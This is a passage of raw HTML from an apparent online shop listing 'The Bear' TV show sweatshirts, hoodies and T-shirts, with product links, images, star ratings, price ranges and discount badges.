  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="176">
    <a href="https://thebearmerch.shop/product/the-bear-2022-pullover-sweatshirt-rb2709-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/466/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="The Bear 2022 Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-2022-pullover-sweatshirt-rb2709-3" class="capitalize hover:underline leading-3">The Bear 2022 Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="90">
    <a href="https://thebearmerch.shop/product/the-bear-2022-pullover-hoodie-rb2709-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/262/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="The Bear 2022 Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-2022-pullover-hoodie-rb2709-3" class="capitalize hover:underline leading-3">The Bear 2022 Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="71">
    <a href="https://thebearmerch.shop/product/the-original-beef-of-chicagoland-the-bear-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/204/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-1-small.jpg?w=250&amp;h=250"
                alt="The Original Beef of Chicagoland - The Bear Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-original-beef-of-chicagoland-the-bear-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">The Original Beef of Chicagoland - The Bear Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="70">
    <a href="https://thebearmerch.shop/product/the-bear-let-it-rip-note-hulu-fx-tv-show-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/202/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="The bear let it rip note Hulu fx tv show  Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-let-it-rip-note-hulu-fx-tv-show-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">The bear let it rip note Hulu fx tv show  Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
